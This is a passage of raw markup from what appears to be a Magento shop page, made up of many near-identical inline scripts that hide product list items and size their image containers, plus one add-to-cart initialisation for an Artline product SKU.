<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2422");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2422  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqdoUD39PArray = document.querySelectorAll('li#product-item_2413');
    if(elemqdoUD39PArray.length !== 'undefined'){
        elemqdoUD39PArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2413");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2413  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrkSiYx7YArray = document.querySelectorAll('li#product-item_2420');
    if(elemrkSiYx7YArray.length !== 'undefined'){
        elemrkSiYx7YArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2420");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2420  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemecscwMnqArray = document.querySelectorAll('li#product-item_3296');
    if(elemecscwMnqArray.length !== 'undefined'){
        elemecscwMnqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3296");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3296  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2DKBVFv1Array = document.querySelectorAll('li#product-item_2417');
    if(elem2DKBVFv1Array.length !== 'undefined'){
        elem2DKBVFv1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2417");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2417  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdNPXeUfxArray = document.querySelectorAll('li#product-item_2424');
    if(elemdNPXeUfxArray.length !== 'undefined'){
        elemdNPXeUfxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2424");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2424  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemE3JDSF58Array = document.querySelectorAll('li#product-item_3297');
    if(elemE3JDSF58Array.length !== 'undefined'){
        elemE3JDSF58Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3297");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3297  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "ARTLINE\u002DEER8"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemNdfcBvUCArray = document.querySelectorAll('li#product-item_1768');
    if(elemNdfcBvUCArray.length !== 'undefined'){
        elemNdfcBvUCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1768");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1768  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemU3liqLzvArray = document.querySelectorAll('li#product-item_1880');
    if(elemU3liqLzvArray.length !== 'undefined'){
        elemU3liqLzvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1880");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1880  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZa9ncmUqArray = document.querySelectorAll('li#product-item_91');
    if(elemZa9ncmUqArray.length !== 'undefined'){
        elemZa9ncmUqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-91");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-91  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSg8U1WLyArray = document.querySelectorAll('li#product-item_272');
    if(elemSg8U1WLyArray.length !== 'undefined'){
        elemSg8U1WLyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-272");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-272  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0SzZRS6FArray = document.querySelectorAll('li#product-item_1837');
    if(elem0SzZRS6FArray.length !== 'undefined'){
        elem0SzZRS6FArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1837");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1837  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJcW7h45jArray = document.querySelectorAll('li#product-item_2132');
    if(elemJcW7h45jArray.length !== 'undefined'){
        elemJcW7h45jArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2132");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2132  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMEU63DvKArray = document.querySelectorAll('li#product-item_45');
    if(elemMEU63DvKArray.length !== 'undefined'){
        elemMEU63DvKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-45");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-45  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxs4rGmI4Array = document.querySelectorAll('li#product-item_209');
    if(elemxs4rGmI4Array.length !== 'undefined'){
        elemxs4rGmI4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGMBDiTzcArray = document.querySelectorAll('li#product-item_1247');
    if(elemGMBDiTzcArray.length !== 'undefined'){
        elemGMBDiTzcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1247");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1247  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemk0NJRCA1Array = document.querySelectorAll('li#product-item_1788');
    if(elemk0NJRCA1Array.length !== 'undefined'){
        elemk0NJRCA1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1788");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1788  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuUzbgiR6Array = document.querySelectorAll('li#product-item_1906');
    if(elemuUzbgiR6Array.length !== 'undefined'){
        elemuUzbgiR6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1906");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1906  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7J68XT6AArray = document.querySelectorAll('li#product-item_103');
    if(elem7J68XT6AArray.length !== 'undefined'){
        elem7J68XT6AArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-103");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-103  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemt96a7axSArray = document.querySelectorAll('li#product-item_285');
    if(elemt96a7axSArray.length !== 'undefined'){
        elemt96a7axSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-285");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-285  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembhR12fijArray = document.querySelectorAll('li#product-item_1842');
    if(elembhR12fijArray.length !== 'undefined'){
        elembhR12fijArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1842");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1842  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlKWBTvulArray = document.querySelectorAll('li#product-item_2135');
    if(elemlKWBTvulArray.length !== 'undefined'){
        elemlKWBTvulArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2135");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2135  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemE2M3M3UXArray = document.querySelectorAll('li#product-item_52');
    if(elemE2M3M3UXArray.length !== 'undefined'){
        elemE2M3M3UXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-52");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-52  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHK3cKof9Array = document.querySelectorAll('li#product-item_238');
    if(elemHK3cKof9Array.length !== 'undefined'){
        elemHK3cKof9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-238");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-238  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdf6iV7J3Array = document.querySelectorAll('li#product-item_1264');
    if(elemdf6iV7J3Array.length !== 'undefined'){
        elemdf6iV7J3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1264");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1264  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1tihq2wkArray = document.querySelectorAll('li#product-item_1791');
    if(elem1tihq2wkArray.length !== 'undefined'){
        elem1tihq2wkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1791");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1791  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemM16iLTteArray = document.querySelectorAll('li#product-item_1992');
    if(elemM16iLTteArray.length !== 'undefined'){
        elemM16iLTteArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1992");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1992  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX49xpptLArray = document.querySelectorAll('li#product-item_105');
    if(elemX49xpptLArray.length !== 'undefined'){
        elemX49xpptLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-105");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-105  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemn9g6E6HrArray = document.querySelectorAll('li#product-item_287');
    if(elemn9g6E6HrArray.length !== 'undefined'){
        elemn9g6E6HrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-287");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-287  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemit3zOaPmArray = document.querySelectorAll('li#product-item_1848');
    if(elemit3zOaPmArray.length !== 'undefined'){
        elemit3zOaPmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1848");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1848  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDh1LSRJVArray = document.querySelectorAll('li#product-item_2141');
    if(elemDh1LSRJVArray.length !== 'undefined'){
        elemDh1LSRJVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2141");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2141  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempMddRmoxArray = document.querySelectorAll('li#product-item_58');
    if(elempMddRmoxArray.length !== 'undefined'){
        elempMddRmoxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-58");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-58  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem72hx5DFvArray = document.querySelectorAll('li#product-item_246');
    if(elem72hx5DFvArray.length !== 'undefined'){
        elem72hx5DFvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-246");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-246  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGCA2TzqaArray = document.querySelectorAll('li#product-item_1387');
    if(elemGCA2TzqaArray.length !== 'undefined'){
        elemGCA2TzqaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1387");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1387  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembDAi3c1CArray = document.querySelectorAll('li#product-item_1796');
    if(elembDAi3c1CArray.length !== 'undefined'){
        elembDAi3c1CArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1796");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1796  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVn0B2e4WArray = document.querySelectorAll('li#product-item_2006');
    if(elemVn0B2e4WArray.length !== 'undefined'){
        elemVn0B2e4WArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2006");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2006  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemC7edRAq3Array = document.querySelectorAll('li#product-item_114');
    if(elemC7edRAq3Array.length !== 'undefined'){
        elemC7edRAq3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-114");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-114  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIhpzne4tArray = document.querySelectorAll('li#product-item_293');
    if(elemIhpzne4tArray.length !== 'undefined'){
        elemIhpzne4tArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-293");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-293  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqDUtKPL3Array = document.querySelectorAll('li#product-item_1856');
    if(elemqDUtKPL3Array.length !== 'undefined'){
        elemqDUtKPL3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGLRAAheAArray = document.querySelectorAll('li#product-item_64');
    if(elemGLRAAheAArray.length !== 'undefined'){
        elemGLRAAheAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-64");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-64  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrKWY7yGaArray = document.querySelectorAll('li#product-item_249');
    if(elemrKWY7yGaArray.length !== 'undefined'){
        elemrKWY7yGaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-249");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-249  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRS9p7uAlArray = document.querySelectorAll('li#product-item_1751');
    if(elemRS9p7uAlArray.length !== 'undefined'){
        elemRS9p7uAlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1751");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1751  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnpIrHcolArray = document.querySelectorAll('li#product-item_1799');
    if(elemnpIrHcolArray.length !== 'undefined'){
        elemnpIrHcolArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1799");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1799  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfsXUjWEPArray = document.querySelectorAll('li#product-item_2034');
    if(elemfsXUjWEPArray.length !== 'undefined'){
        elemfsXUjWEPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2034");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2034  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemk09kn9MxArray = document.querySelectorAll('li#product-item_117');
    if(elemk09kn9MxArray.length !== 'undefined'){
        elemk09kn9MxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-117");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-117  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemW4mqHN0kArray = document.querySelectorAll('li#product-item_304');
    if(elemW4mqHN0kArray.length !== 'undefined'){
        elemW4mqHN0kArray.forEach(function(element) {
